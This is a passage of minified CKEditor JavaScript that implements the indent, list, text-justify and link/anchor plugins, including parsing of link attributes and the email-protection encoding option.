function(a){var e=b.createRange(),g=a.data.node;e.setStartBefore(g);e.setEndAfter(g);for(var f=new CKEDITOR.dom.walker(e),c;c=f.next();)if(c.type==CKEDITOR.NODE_ELEMENT)if(!c.equals(g)&&c.getDirection())e.setStartAfter(c),f=new CKEDITOR.dom.walker(e);else{var h=b.config.indentClasses;if(h)for(var n="ltr"==a.data.dir?["_rtl",""]:["","_rtl"],q=0;q<h.length;q++)c.hasClass(h[q]+n[0])&&(c.removeClass(h[q]+n[0]),c.addClass(h[q]+n[1]));h=c.getStyle("margin-right");n=c.getStyle("margin-left");h?c.setStyle("margin-left",
h):c.removeStyle("margin-left");n?c.setStyle("margin-right",n):c.removeStyle("margin-right")}})}});CKEDITOR.plugins.indent={genericDefinition:function(a){this.isIndent=!!a;this.startDisabled=!this.isIndent},specificDefinition:function(a,b,f){this.name=b;this.editor=a;this.jobs={};this.enterBr=a.config.enterMode==CKEDITOR.ENTER_BR;this.isIndent=!!f;this.relatedGlobal=f?"indent":"outdent";this.indentKey=f?9:CKEDITOR.SHIFT+9;this.database={}},registerCommands:function(a,b){a.on("pluginsLoaded",function(){for(var a in b)(function(a,
b){var d=a.getCommand(b.relatedGlobal),c;for(c in b.jobs)d.on("exec",function(d){d.data.done||(a.fire("lockSnapshot"),b.execJob(a,c)&&(d.data.done=!0),a.fire("unlockSnapshot"),CKEDITOR.dom.element.clearAllMarkers(b.database))},this,null,c),d.on("refresh",function(d){d.data.states||(d.data.states={});d.data.states[b.name+"@"+c]=b.refreshJob(a,c,d.data.path)},this,null,c);a.addFeature(b)})(this,b[a])})}};CKEDITOR.plugins.indent.genericDefinition.prototype={context:"p",exec:function(){}};CKEDITOR.plugins.indent.specificDefinition.prototype=
{execJob:function(a,b){var m=this.jobs[b];if(m.state!=f)return m.exec.call(this,a)},refreshJob:function(a,b,m){b=this.jobs[b];a.activeFilter.checkFeature(this)?b.state=b.refresh.call(this,a,m):b.state=f;return b.state},getContext:function(a){return a.contains(this.context)}}}(),function(){function a(a){function d(f){for(var k=p.startContainer,m=p.endContainer;k&&!k.getParent().equals(f);)k=k.getParent();for(;m&&!m.getParent().equals(f);)m=m.getParent();if(!k||!m)return!1;for(var w=k,k=[],t=!1;!t;)w.equals(m)&&
(t=!0),k.push(w),w=w.getNext();if(1>k.length)return!1;w=f.getParents(!0);for(m=0;m<w.length;m++)if(w[m].getName&&l[w[m].getName()]){f=w[m];break}for(var w=c.isIndent?1:-1,m=k[0],k=k[k.length-1],t=CKEDITOR.plugins.list.listToArray(f,e),q=t[k.getCustomData("listarray_index")].indent,m=m.getCustomData("listarray_index");m<=k.getCustomData("listarray_index");m++)if(t[m].indent+=w,0<w){var C=t[m].parent;t[m].parent=new CKEDITOR.dom.element(C.getName(),C.getDocument())}for(m=k.getCustomData("listarray_index")+
1;m<t.length&&t[m].indent>q;m++)t[m].indent+=w;k=CKEDITOR.plugins.list.arrayToList(t,e,null,a.config.enterMode,f.getDirection());if(!c.isIndent){var x;if((x=f.getParent())&&x.is("li"))for(var w=k.listNode.getChildren(),B=[],D,m=w.count()-1;0<=m;m--)(D=w.getItem(m))&&D.is&&D.is("li")&&B.push(D)}k&&k.listNode.replace(f);if(B&&B.length)for(m=0;m<B.length;m++){for(D=f=B[m];(D=D.getNext())&&D.is&&D.getName()in l;)CKEDITOR.env.needsNbspFiller&&!f.getFirst(b)&&f.append(p.document.createText("\u00a0")),f.append(D);
f.insertAfter(x)}k&&a.fire("contentDomInvalidated");return!0}for(var c=this,e=this.database,l=this.context,m=a.getSelection(),m=(m&&m.getRanges()).createIterator(),p;p=m.getNextRange();){for(var w=p.getCommonAncestor();w&&(w.type!=CKEDITOR.NODE_ELEMENT||!l[w.getName()]);){if(a.editable().equals(w)){w=!1;break}w=w.getParent()}w||(w=p.startPath().contains(l))&&p.setEndAt(w,CKEDITOR.POSITION_BEFORE_END);if(!w){var t=p.getEnclosedNode();t&&t.type==CKEDITOR.NODE_ELEMENT&&t.getName()in l&&(p.setStartAt(t,
CKEDITOR.POSITION_AFTER_START),p.setEndAt(t,CKEDITOR.POSITION_BEFORE_END),w=t)}w&&p.startContainer.type==CKEDITOR.NODE_ELEMENT&&p.startContainer.getName()in l&&(t=new CKEDITOR.dom.walker(p),t.evaluator=f,p.startContainer=t.next());w&&p.endContainer.type==CKEDITOR.NODE_ELEMENT&&p.endContainer.getName()in l&&(t=new CKEDITOR.dom.walker(p),t.evaluator=f,p.endContainer=t.previous());if(w)return d(w)}return 0}function f(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.is("li")}function b(a){return d(a)&&e(a)}
var d=CKEDITOR.dom.walker.whitespaces(!0),e=CKEDITOR.dom.walker.bookmark(!1,!0),m=CKEDITOR.TRISTATE_DISABLED,l=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentlist",{requires:"indent",init:function(b){function d(b){c.specificDefinition.apply(this,arguments);this.requiredContent=["ul","ol"];b.on("key",function(a){if("wysiwyg"==b.mode&&a.data.keyCode==this.indentKey){var c=this.getContext(b.elementPath());!c||this.isIndent&&CKEDITOR.plugins.indentList.firstItemInPath(this.context,b.elementPath(),
c)||(b.execCommand(this.relatedGlobal),a.cancel())}},this);this.jobs[this.isIndent?10:30]={refresh:this.isIndent?function(a,b){var c=this.getContext(b),d=CKEDITOR.plugins.indentList.firstItemInPath(this.context,b,c);return c&&this.isIndent&&!d?l:m}:function(a,b){return!this.getContext(b)||this.isIndent?m:l},exec:CKEDITOR.tools.bind(a,this)}}var c=CKEDITOR.plugins.indent;c.registerCommands(b,{indentlist:new d(b,"indentlist",!0),outdentlist:new d(b,"outdentlist")});CKEDITOR.tools.extend(d.prototype,
c.specificDefinition.prototype,{context:{ol:1,ul:1}})}});CKEDITOR.plugins.indentList={};CKEDITOR.plugins.indentList.firstItemInPath=function(a,b,c){var d=b.contains(f);c||(c=b.contains(a));return c&&d&&d.equals(c.getFirst(f))}}(),function(){function a(a,b,d){if(!a.getCustomData("indent_processed")){var c=this.editor,e=this.isIndent;if(b){c=a.$.className.match(this.classNameRegex);d=0;c&&(c=c[1],d=CKEDITOR.tools.indexOf(b,c)+1);if(0>(d+=e?1:-1))return;d=Math.min(d,b.length);d=Math.max(d,0);a.$.className=
CKEDITOR.tools.ltrim(a.$.className.replace(this.classNameRegex,""));0<d&&a.addClass(b[d-1])}else{b=f(a,d);d=parseInt(a.getStyle(b),10);var m=c.config.indentOffset||40;isNaN(d)&&(d=0);d+=(e?1:-1)*m;if(0>d)return;d=Math.max(d,0);d=Math.ceil(d/m)*m;a.setStyle(b,d?d+(c.config.indentUnit||"px"):"");""===a.getAttribute("style")&&a.removeAttribute("style")}CKEDITOR.dom.element.setMarker(this.database,a,"indent_processed",1)}}function f(a,b){return"ltr"==(b||a.getComputedStyle("direction"))?"margin-left":
"margin-right"}var b=CKEDITOR.dtd.$listItem,d=CKEDITOR.dtd.$list,e=CKEDITOR.TRISTATE_DISABLED,m=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentblock",{requires:"indent",init:function(l){function g(){k.specificDefinition.apply(this,arguments);this.allowedContent={"div h1 h2 h3 h4 h5 h6 ol p pre ul":{propertiesOnly:!0,styles:c?null:"margin-left,margin-right",classes:c||null}};this.contentTransformations=[["div: splitMarginShorthand"],["h1: splitMarginShorthand"],["h2: splitMarginShorthand"],["h3: splitMarginShorthand"],
["h4: splitMarginShorthand"],["h5: splitMarginShorthand"],["h6: splitMarginShorthand"],["ol: splitMarginShorthand"],["p: splitMarginShorthand"],["pre: splitMarginShorthand"],["ul: splitMarginShorthand"]];this.enterBr&&(this.allowedContent.div=!0);this.requiredContent=(this.enterBr?"div":"p")+(c?"("+c.join(",")+")":"{margin-left}");this.jobs={20:{refresh:function(a,d){var g=d.block||d.blockLimit;if(!g.is(b))var k=g.getAscendant(b),g=k&&d.contains(k)||g;g.is(b)&&(g=g.getParent());if(this.enterBr||this.getContext(d)){if(c){var k=
c,g=g.$.className.match(this.classNameRegex),l=this.isIndent,k=g?l?g[1]!=k.slice(-1):!0:l;return k?m:e}return this.isIndent?m:g?CKEDITOR[0>=(parseInt(g.getStyle(f(g)),10)||0)?"TRISTATE_DISABLED":"TRISTATE_OFF"]:e}return e},exec:function(b){var e=b.getSelection(),e=e&&e.getRanges()[0],g;if(g=b.elementPath().contains(d))a.call(this,g,c);else for(e=e.createIterator(),b=b.config.enterMode,e.enforceRealBlocks=!0,e.enlargeBr=b!=CKEDITOR.ENTER_BR;g=e.getNextParagraph(b==CKEDITOR.ENTER_P?"p":"div");)g.isReadOnly()||
a.call(this,g,c);return!0}}}}var k=CKEDITOR.plugins.indent,c=l.config.indentClasses;k.registerCommands(l,{indentblock:new g(l,"indentblock",!0),outdentblock:new g(l,"outdentblock")});CKEDITOR.tools.extend(g.prototype,k.specificDefinition.prototype,{context:{div:1,dl:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,ul:1,ol:1,p:1,pre:1,table:1},classNameRegex:c?new RegExp("(?:^|\\s+)("+c.join("|")+")(?\x3d$|\\s)"):null})}})}(),function(){function a(a,b){b=void 0===b||b;var f;if(b)f=a.getComputedStyle("text-align");
else{for(;!a.hasAttribute||!a.hasAttribute("align")&&!a.getStyle("text-align");){f=a.getParent();if(!f)break;a=f}f=a.getStyle("text-align")||a.getAttribute("align")||""}f&&(f=f.replace(/(?:-(?:moz|webkit)-)?(?:start|auto)/i,""));!f&&b&&(f="rtl"==a.getComputedStyle("direction")?"right":"left");return f}function f(a,b,f){this.editor=a;this.name=b;this.value=f;this.context="p";b=a.config.justifyClasses;var l=a.config.enterMode==CKEDITOR.ENTER_P?"p":"div";if(b){switch(f){case "left":this.cssClassName=
b[0];break;case "center":this.cssClassName=b[1];break;case "right":this.cssClassName=b[2];break;case "justify":this.cssClassName=b[3]}this.cssClassRegex=new RegExp("(?:^|\\s+)(?:"+b.join("|")+")(?\x3d$|\\s)");this.requiredContent=l+"("+this.cssClassName+")"}else this.requiredContent=l+"{text-align}";this.allowedContent={"caption div h1 h2 h3 h4 h5 h6 p pre td th li":{propertiesOnly:!0,styles:this.cssClassName?null:"text-align",classes:this.cssClassName||null}};a.config.enterMode==CKEDITOR.ENTER_BR&&
(this.allowedContent.div=!0)}function b(a){var b=a.editor,f=b.createRange();f.setStartBefore(a.data.node);f.setEndAfter(a.data.node);for(var l=new CKEDITOR.dom.walker(f),g;g=l.next();)if(g.type==CKEDITOR.NODE_ELEMENT)if(!g.equals(a.data.node)&&g.getDirection())f.setStartAfter(g),l=new CKEDITOR.dom.walker(f);else{var k=b.config.justifyClasses;k&&(g.hasClass(k[0])?(g.removeClass(k[0]),g.addClass(k[2])):g.hasClass(k[2])&&(g.removeClass(k[2]),g.addClass(k[0])));k=g.getStyle("text-align");"left"==k?g.setStyle("text-align",
"right"):"right"==k&&g.setStyle("text-align","left")}}f.prototype={exec:function(b){var e=b.getSelection(),f=b.config.enterMode;if(e){for(var l=e.createBookmarks(),g=e.getRanges(),k=this.cssClassName,c,h,n=b.config.useComputedState,n=void 0===n||n,q=g.length-1;0<=q;q--)for(c=g[q].createIterator(),c.enlargeBr=f!=CKEDITOR.ENTER_BR;h=c.getNextParagraph(f==CKEDITOR.ENTER_P?"p":"div");)if(!h.isReadOnly()){h.removeAttribute("align");h.removeStyle("text-align");var p=k&&(h.$.className=CKEDITOR.tools.ltrim(h.$.className.replace(this.cssClassRegex,
""))),w=this.state==CKEDITOR.TRISTATE_OFF&&(!n||a(h,!0)!=this.value);k?w?h.addClass(k):p||h.removeAttribute("class"):w&&h.setStyle("text-align",this.value)}b.focus();b.forceNextSelectionCheck();e.selectBookmarks(l)}},refresh:function(b,e){var f=e.block||e.blockLimit;this.setState("body"!=f.getName()&&a(f,this.editor.config.useComputedState)==this.value?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)}};CKEDITOR.plugins.add("justify",{init:function(a){if(!a.blockless){var e=new f(a,"justifyleft","left"),
m=new f(a,"justifycenter","center"),l=new f(a,"justifyright","right"),g=new f(a,"justifyblock","justify");a.addCommand("justifyleft",e);a.addCommand("justifycenter",m);a.addCommand("justifyright",l);a.addCommand("justifyblock",g);a.ui.addButton&&(a.ui.addButton("JustifyLeft",{label:a.lang.justify.left,command:"justifyleft",toolbar:"align,10"}),a.ui.addButton("JustifyCenter",{label:a.lang.justify.center,command:"justifycenter",toolbar:"align,20"}),a.ui.addButton("JustifyRight",{label:a.lang.justify.right,
command:"justifyright",toolbar:"align,30"}),a.ui.addButton("JustifyBlock",{label:a.lang.justify.block,command:"justifyblock",toolbar:"align,40"}));a.on("dirChanged",b)}}})}(),"use strict",function(){function a(a){return a.replace(/'/g,"\\$\x26")}function f(a){for(var b,c=a.length,d=[],e=0;e<c;e++)b=a.charCodeAt(e),d.push(b);return"String.fromCharCode("+d.join(",")+")"}function b(b,c){var d=b.plugins.link,e=d.compiledProtectionFunction.params,g,f;f=[d.compiledProtectionFunction.name,"("];for(var h=
0;h<e.length;h++)d=e[h].toLowerCase(),g=c[d],0<h&&f.push(","),f.push("'",g?a(encodeURIComponent(c[d])):"","'");f.push(")");return f.join("")}function d(a){a=a.config.emailProtection||"";var b;a&&"encode"!=a&&(b={},a.replace(/^([^(]+)\(([^)]+)\)$/,function(a,c,d){b.name=c;b.params=[];d.replace(/[^,\s]+/g,function(a){b.params.push(a)})}));return b}CKEDITOR.plugins.add("link",{requires:"dialog,fakeobjects",onLoad:function(){function a(b){return c.replace(/%1/g,"rtl"==b?"right":"left").replace(/%2/g,
"cke_contents_"+b)}var b="background:url("+CKEDITOR.getUrl(this.path+"images"+(CKEDITOR.env.hidpi?"/hidpi":"")+"/anchor.png")+") no-repeat %1 center;border:1px dotted #00f;background-size:16px;",c=".%2 a.cke_anchor,.%2 a.cke_anchor_empty,.cke_editable.%2 a[name],.cke_editable.%2 a[data-cke-saved-name]{"+b+"padding-%1:18px;cursor:auto;}.%2 img.cke_anchor{"+b+"width:16px;min-height:15px;height:1.15em;vertical-align:text-bottom;}";CKEDITOR.addCss(a("ltr")+a("rtl"))},init:function(a){var b="a[!href]";
CKEDITOR.dialog.isTabEnabled(a,"link","advanced")&&(b=b.replace("]",",accesskey,charset,dir,id,lang,name,rel,tabindex,title,type,download]{*}(*)"));CKEDITOR.dialog.isTabEnabled(a,"link","target")&&(b=b.replace("]",",target,onclick]"));a.addCommand("link",new CKEDITOR.dialogCommand("link",{allowedContent:b,requiredContent:"a[href]"}));a.addCommand("anchor",new CKEDITOR.dialogCommand("anchor",{allowedContent:"a[!name,id]",requiredContent:"a[name]"}));a.addCommand("unlink",new CKEDITOR.unlinkCommand);
a.addCommand("removeAnchor",new CKEDITOR.removeAnchorCommand);a.setKeystroke(CKEDITOR.CTRL+76,"link");a.ui.addButton&&(a.ui.addButton("Link",{label:a.lang.link.toolbar,command:"link",toolbar:"links,10"}),a.ui.addButton("Unlink",{label:a.lang.link.unlink,command:"unlink",toolbar:"links,20"}),a.ui.addButton("Anchor",{label:a.lang.link.anchor.toolbar,command:"anchor",toolbar:"links,30"}));CKEDITOR.dialog.add("link",this.path+"dialogs/link.js");CKEDITOR.dialog.add("anchor",this.path+"dialogs/anchor.js");
a.on("doubleclick",function(b){var c=CKEDITOR.plugins.link.getSelectedLink(a)||b.data.element;c.isReadOnly()||(c.is("a")?(b.data.dialog=!c.getAttribute("name")||c.getAttribute("href")&&c.getChildCount()?"link":"anchor",b.data.link=c):CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,c)&&(b.data.dialog="anchor"))},null,null,0);a.on("doubleclick",function(b){b.data.dialog in{link:1,anchor:1}&&b.data.link&&a.getSelection().selectElement(b.data.link)},null,null,20);a.addMenuItems&&a.addMenuItems({anchor:{label:a.lang.link.anchor.menu,
command:"anchor",group:"anchor",order:1},removeAnchor:{label:a.lang.link.anchor.remove,command:"removeAnchor",group:"anchor",order:5},link:{label:a.lang.link.menu,command:"link",group:"link",order:1},unlink:{label:a.lang.link.unlink,command:"unlink",group:"link",order:5}});a.contextMenu&&a.contextMenu.addListener(function(b){if(!b||b.isReadOnly())return null;b=CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,b);if(!b&&!(b=CKEDITOR.plugins.link.getSelectedLink(a)))return null;var c={};b.getAttribute("href")&&
b.getChildCount()&&(c={link:CKEDITOR.TRISTATE_OFF,unlink:CKEDITOR.TRISTATE_OFF});b&&b.hasAttribute("name")&&(c.anchor=c.removeAnchor=CKEDITOR.TRISTATE_OFF);return c});this.compiledProtectionFunction=d(a)},afterInit:function(a){a.dataProcessor.dataFilter.addRules({elements:{a:function(b){return b.attributes.name?b.children.length?null:a.createFakeParserElement(b,"cke_anchor","anchor"):null}}});var b=a._.elementsPath&&a._.elementsPath.filters;b&&b.push(function(b,c){if("a"==c&&(CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,
b)||b.getAttribute("name")&&(!b.getAttribute("href")||!b.getChildCount())))return"anchor"})}});var e=/^javascript:/,m=/^mailto:([^?]+)(?:\?(.+))?$/,l=/subject=([^;?:@&=$,\/]*)/i,g=/body=([^;?:@&=$,\/]*)/i,k=/^#(.*)$/,c=/^((?:http|https|ftp|news):\/\/)?(.*)$/,h=/^(_(?:self|top|parent|blank))$/,n=/^javascript:void\(location\.href='mailto:'\+String\.fromCharCode\(([^)]+)\)(?:\+'(.*)')?\)$/,q=/^javascript:([^(]+)\(([^)]+)\)$/,p=/\s*window.open\(\s*this\.href\s*,\s*(?:'([^']*)'|null)\s*,\s*'([^']*)'\s*\)\s*;\s*return\s*false;*\s*/,
w=/(?:^|,)([^=]+)=(\d+|yes|no)/gi,t={id:"advId",dir:"advLangDir",accessKey:"advAccessKey",name:"advName",lang:"advLangCode",tabindex:"advTabIndex",title:"advTitle",type:"advContentType","class":"advCSSClasses",charset:"advCharset",style:"advStyles",rel:"advRel"};CKEDITOR.plugins.link={getSelectedLink:function(a){var b=a.getSelection(),c=b.getSelectedElement();return c&&c.is("a")?c:(b=b.getRanges()[0])?(b.shrink(CKEDITOR.SHRINK_TEXT),a.elementPath(b.getCommonAncestor()).contains("a",1)):null},getEditorAnchors:function(a){for(var b=
a.editable(),c=b.isInline()&&!a.plugins.divarea?a.document:b,b=c.getElementsByTag("a"),c=c.getElementsByTag("img"),d=[],e=0,g;g=b.getItem(e++);)(g.data("cke-saved-name")||g.hasAttribute("name"))&&d.push({name:g.data("cke-saved-name")||g.getAttribute("name"),id:g.getAttribute("id")});for(e=0;g=c.getItem(e++);)(g=this.tryRestoreFakeAnchor(a,g))&&d.push({name:g.getAttribute("name"),id:g.getAttribute("id")});return d},fakeAnchor:!0,tryRestoreFakeAnchor:function(a,b){if(b&&b.data("cke-real-element-type")&&
"anchor"==b.data("cke-real-element-type")){var c=a.restoreRealElement(b);if(c.data("cke-saved-name"))return c}},parseLinkAttributes:function(a,b){var d=b&&(b.data("cke-saved-href")||b.getAttribute("href"))||"",f=a.plugins.link.compiledProtectionFunction,u=a.config.emailProtection,A,C={};d.match(e)&&("encode"==u?d=d.replace(n,function(a,b,c){c=c||"";return"mailto:"+String.fromCharCode.apply(String,b.split(","))+c.replace(/\\'/g,"'")}):u&&d.replace(q,function(a,b,c){if(b==f.name){C.type="email";a=C.email=
{};b=/(^')|('$)/g;c=c.match(/[^,\s]+/g);for(var d=c.length,e,g,h=0;h<d;h++)e=decodeURIComponent,g=c[h].replace(b,"").replace(/\\'/g,"'"),g=e(g),e=f.params[h].toLowerCase(),a[e]=g;a.address=[a.name,a.domain].join("@")}}));if(!C.type)if(u=d.match(k))C.type="anchor",C.anchor={},C.anchor.name=C.anchor.id=u[1];else if(u=d.match(m)){A=d.match(l);d=d.match(g);C.type="email";var x=C.email={};x.address=u[1];A&&(x.subject=decodeURIComponent(A[1]));d&&(x.body=decodeURIComponent(d[1]))}else d&&(A=d.match(c))&&
(C.type="url",C.url={},C.url.protocol=A[1],C.url.url=A[2]);if(b){if(d=b.getAttribute("target"))C.target={type:d.match(h)?d:"frame",name:d};else if(d=(d=b.data("cke-pa-onclick")||b.getAttribute("onclick"))&&d.match(p))for(C.target={type:"popup",name:d[1]};u=w.exec(d[2]);)"yes"!=u[2]&&"1"!=u[2]||u[1]in{height:1,width:1,top:1,left:1}?isFinite(u[2])&&(C.target[u[1]]=u[2]):C.target[u[1]]=!0;null!==b.getAttribute("download")&&(C.download=!0);var d={},B;for(B in t)(u=b.getAttribute(B))&&(d[t[B]]=u);if(B=
b.data("cke-saved-name")||d.advName)d.advName=B;CKEDITOR.tools.isEmpty(d)||(C.advanced=d)}return C},getLinkAttributes:function(c,d){var e=c.config.emailProtection||"",g={};switch(d.type){case "url":var e=d.url&&void 0!==d.url.protocol?d.url.protocol:"http://",h=d.url&&CKEDITOR.tools.trim(d.url.url)||"";g["data-cke-saved-href"]=0===h.indexOf("/")?h:e+h;break;case "anchor":e=d.anchor&&d.anchor.id;g["data-cke-saved-href"]="#"+(d.anchor&&d.anchor.name||e||"");break;case "email":var k=d.email,h=k.address;
switch(e){case "":case "encode":var l=encodeURIComponent(k.subject||""),m=encodeURIComponent(k.body||""),k=[];l&&k.push("subject\x3d"+l);m&&k.push("body\x3d"+m);k=k.length?"?"+k.join("\x26"):"";"encode"==e?(e=["javascript:void(location.href\x3d'mailto:'+",f(h)],k&&e.push("+'",a(k),"'"),e.push(")")):e=["mailto:",h,k];break;default:e=h.split("@",2),k.name=e[0],k.domain=e[1],e=["javascript:",b(c,k)]}g["data-cke-saved-href"]=e.join("")}if(d.target)if("popup"==d.target.type){for(var e=["window.open(this.href, '",
d.target.name||"","', '"],w="resizable status location toolbar menubar fullscreen scrollbars dependent".split(" "),h=w.length,l=function(a){d.target[a]&&w.push(a+"\x3d"+d.target[a])},k=0;k<h;k++)w[k]+=d.target[w[k]]?"\x3dyes":"\x3dno";l("width");l("left");l("height");l("top");e.push(w.join(","),"'); return false;");g["data-cke-pa-onclick"]=e.join("")}else"notSet"!=d.target.type&&d.target.name&&(g.target=d.target.name);d.download&&(g.download="");if(d.advanced){for(var p in t)(e=d.advanced[t[p]])&&
(g[p]=e);g.name&&(g["data-cke-saved-name"]=g.name)}g["data-cke-saved-href"]&&(g.href=g["data-cke-saved-href"]);p={target:1,onclick:1,"data-cke-pa-onclick":1,"data-cke-saved-name":1,download:1};d.advanced&&CKEDITOR.tools.extend(p,t);for(var n in g)delete p[n];return{set:g,removed:CKEDITOR.tools.objectKeys(p)}},showDisplayTextForElement:function(a,b){var c={img:1,table:1,tbody:1,thead:1,tfoot:1,input:1,select:1,textarea:1};return b.widgets&&b.widgets.focused?!1:!a||!a.getName||!a.is(c)}};CKEDITOR.unlinkCommand=
function(){};CKEDITOR.unlinkCommand.prototype={exec:function(a){var b=new CKEDITOR.style({element:"a",type:CKEDITOR.STYLE_INLINE,alwaysRemoveElement:1});a.removeStyle(b)},refresh:function(a,b){var c=b.lastElement&&b.lastElement.getAscendant("a",!0);c&&"a"==c.getName()&&c.getAttribute("href")&&c.getChildCount()?this.setState(CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_DISABLED)},contextSensitive:1,startDisabled:1,requiredContent:"a[href]"};CKEDITOR.removeAnchorCommand=function(){};CKEDITOR.removeAnchorCommand.prototype=
{exec:function(a){var b=a.getSelection(),c=b.createBookmarks(),d;if(b&&(d=b.getSelectedElement())&&(d.getChildCount()?d.is("a"):CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,d)))d.remove(1);else if(d=CKEDITOR.plugins.link.getSelectedLink(a))d.hasAttribute("href")?(d.removeAttributes({name:1,"data-cke-saved-name":1}),d.removeClass("cke_anchor")):d.remove(1);b.selectBookmarks(c)},requiredContent:"a[name]"};CKEDITOR.tools.extend(CKEDITOR.config,{linkShowAdvancedTab:!0,linkShowTargetTab:!0})}(),function(){function a(a,
b,c){function d(c){if(!(!(l=k[c?"getFirst":"getLast"]())||l.is&&l.isBlockBoundary()||!(m=b.root[c?"getPrevious":"getNext"](CKEDITOR.dom.walker.invisible(!0)))||m.is&&m.isBlockBoundary({br:1})))a.document.createElement("br")[c?"insertBefore":"insertAfter"](l)}for(var e=CKEDITOR.plugins.list.listToArray(b.root,c),g=[],f=0;f<b.contents.length;f++){var h=b.contents[f];(h=h.getAscendant("li",!0))&&!h.getCustomData("list_item_processed")&&(g.push(h),CKEDITOR.dom.element.setMarker(c,h,"list_item_processed",
!0))}h=null;for(f=0;f<g.length;f++)h=g[f].getCustomData("listarray_index"),e[h].indent=-1;for(f=h+1;f<e.length;f++)if(e[f].indent>e[f-1].indent+1){g=e[f-1].indent+1-e[f].indent;for(h=e[f].indent;e[f]&&e[f].indent>=h;)e[f].indent+=g,f++;f--}var k=CKEDITOR.plugins.list.arrayToList(e,c,null,a.config.enterMode,b.root.getAttribute("dir")).listNode,l,m;d(!0);d();k.replace(b.root);a.fire("contentDomInvalidated")}function f(a,b){this.name=a;this.context=this.type=b;this.allowedContent=b+" li";this.requiredContent=
b}function b(a,b,c,d){for(var e,g;e=a[d?"getLast":"getFirst"](p);)(g=e.getDirection(1))!==b.getDirection(1)&&e.setAttribute("dir",g),e.remove(),c?e[d?"insertBefore":"insertAfter"](c):b.append(e,d)}function d(a){function c(d){var e=a[d?"getPrevious":"getNext"](h);e&&e.type==CKEDITOR.NODE_ELEMENT&&e.is(a.getName())&&(b(a,e,null,!d),a.remove(),a=e)}c();c(1)}function e(a){return a.type==CKEDITOR.NODE_ELEMENT&&(a.getName()in CKEDITOR.dtd.$block||a.getName()in CKEDITOR.dtd.$listItem)&&CKEDITOR.dtd[a.getName()]["#"]}
function m(a,c,e){a.fire("saveSnapshot");e.enlarge(CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS);var g=e.extractContents();c.trim(!1,!0);var f=c.createBookmark(),k=new CKEDITOR.dom.elementPath(c.startContainer),m=k.block,k=k.lastElement.getAscendant("li",1)||m,p=new CKEDITOR.dom.elementPath(e.startContainer),q=p.contains(CKEDITOR.dtd.$listItem),p=p.contains(CKEDITOR.dtd.$list);m?(m=m.getBogus())&&m.remove():p&&(m=p.getPrevious(h))&&n(m)&&m.remove();(m=g.getLast())&&m.type==CKEDITOR.NODE_ELEMENT&&m.is("br")&&
m.remove();(m=c.startContainer.getChild(c.startOffset))?g.insertBefore(m):c.startContainer.append(g);q&&(g=l(q))&&(k.contains(q)?(b(g,q.getParent(),q),g.remove()):k.append(g));for(;e.checkStartOfBlock()&&e.checkEndOfBlock();){p=e.startPath();g=p.block;if(!g)break;g.is("li")&&(k=g.getParent(),g.equals(k.getLast(h))&&g.equals(k.getFirst(h))&&(g=k));e.moveToPosition(g,CKEDITOR.POSITION_BEFORE_START);g.remove()}e=e.clone();g=a.editable();e.setEndAt(g,CKEDITOR.POSITION_BEFORE_END);e=new CKEDITOR.dom.walker(e);
e.evaluator=function(a){return h(a)&&!n(a)};(e=e.next())&&e.type==CKEDITOR.NODE_ELEMENT&&e.getName()in CKEDITOR.dtd.$list&&d(e);c.moveToBookmark(f);c.select();a.fire("saveSnapshot")}function l(a){return(a=a.getLast(h))&&a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in g?a:null}var g={ol:1,ul:1},k=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(),h=function(a){return!(k(a)||c(a))},n=CKEDITOR.dom.walker.bogus();CKEDITOR.plugins.list={listToArray:function(a,b,c,d,e){if(!g[a.getName()])return[];
d||(d=0);c||(c=[]);for(var f=0,h=a.getChildCount();f<h;f++){var k=a.getChild(f);k.type==CKEDITOR.NODE_ELEMENT&&k.getName()in CKEDITOR.dtd.$list&&CKEDITOR.plugins.list.listToArray(k,b,c,d+1);if("li"==k.$.nodeName.toLowerCase()){var l={parent:a,indent:d,element:k,contents:[]};e?l.grandparent=e:(l.grandparent=a.getParent(),l.grandparent&&"li"==l.grandparent.$.nodeName.toLowerCase()&&(l.grandparent=l.grandparent.getParent()));b&&CKEDITOR.dom.element.setMarker(b,k,"listarray_index",c.length);c.push(l);
for(var m=0,p=k.getChildCount(),n;m<p;m++)n=k.getChild(m),n.type==CKEDITOR.NODE_ELEMENT&&g[n.getName()]?CKEDITOR.plugins.list.listToArray(n,b,c,d+1,l.grandparent):l.contents.push(n)}}return c},arrayToList:function(a,b,d,e,f){d||(d=0);if(!a||a.length<d+1)return null;for(var k,l=a[d].parent.getDocument(),m=new CKEDITOR.dom.documentFragment(l),p=null,n=d,q=Math.max(a[d].indent,0),D=null,F,E,I=e==CKEDITOR.ENTER_P?"p":"div";;){var G=a[n];k=G.grandparent;F=G.element.getDirection(1);if(G.indent==q){p&&a[n].parent.getName()==
p.getName()||(p=a[n].parent.clone(!1,1),f&&p.setAttribute("dir",f),m.append(p));D=p.append(G.element.clone(0,1));F!=p.getDirection(1)&&D.setAttribute("dir",F);for(k=0;k<G.contents.length;k++)D.append(G.contents[k].clone(1,1));n++}else if(G.indent==Math.max(q,0)+1)G=a[n-1].element.getDirection(1),n=CKEDITOR.plugins.list.arrayToList(a,null,n,e,G!=F?F:null),!D.getChildCount()&&CKEDITOR.env.needsNbspFiller&&7>=l.$.documentMode&&D.append(l.createText("\u00a0")),D.append(n.listNode),n=n.nextIndex;else if(-1==
